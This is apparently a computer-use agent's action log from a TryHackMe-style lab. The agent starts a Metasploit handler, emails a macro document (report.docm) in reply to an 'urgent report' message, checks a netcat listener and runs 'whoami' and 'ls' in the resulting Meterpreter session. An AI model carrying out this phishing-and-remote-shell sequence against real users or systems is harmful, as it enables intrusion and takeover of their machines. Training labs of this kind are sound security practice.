
- Set LPORT to 8888 and launch the handler with exploit
{"action": "left_click", "coordinate": [310, 112]}
{"action": "triple_click", "coordinate": [124, 280]}

{"action": "right_click", "coordinate": [124, 282]}
{"action": "left_click", "coordinate": [152, 335]}
{"action": "left_click", "coordinate": [91, 110]}

{"action": "right_click", "coordinate": [355, 312]}
{"action": "left_click", "coordinate": [392, 375]}
{"action": "key", "text": "Return"}

{"action": "type", "text": "exploit"}
{"action": "key", "text": "Return"}

- Open the urgent report request email and start a reply
{"action": "left_click", "coordinate": [463, 472]}

{"action": "left_click", "coordinate": [267, 293]}

{"action": "left_click", "coordinate": [481, 210]}

- Attach report.docm, set the subject to 'installer 4', and send the reply
{"action": "left_click", "coordinate": [777, 284]}
{"action": "double_click", "coordinate": [344, 357]}
{"action": "left_click", "coordinate": [264, 257]}
{"action": "type", "text": "installer 4"}

{"action": "left_click", "coordinate": [229, 290]}

{"action": "left_click", "coordinate": [185, 167]}

- Bring Terminal forward and check the netcat listener output before returning to msfconsole
{"action": "left_click", "coordinate": [910, 243]}

{"action": "left_click", "coordinate": [503, 114]}

{"action": "mouse_move", "coordinate": [297, 168]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [366, 252]}
{"action": "mouse_move", "coordinate": [77, 247]}
{"action": "left_mouse_up"}

{"action": "left_click", "coordinate": [180, 111]}

- Glance at the TryHackMe task and webmail, then return to the new Meterpreter session
{"action": "left_click", "coordinate": [242, 29]}

{"action": "left_click", "coordinate": [291, 27]}

{"action": "left_click_drag", "start_coordinate": [193, 186], "coordinate": [288, 396]}

{"action": "left_click", "coordinate": [673, 396]}

{"action": "mouse_move", "coordinate": [903, 243]}
{"action": "key", "text": "alt+Tab"}
{"action": "left_click", "coordinate": [312, 305]}

{"action": "type", "text": "whoami"}
- Check the session's user, current folder and files at the meterpreter prompt
{"action": "key", "text": "Return"}

{"action": "type", "text": "ls"}
{"action": "key", "text": "Return"}
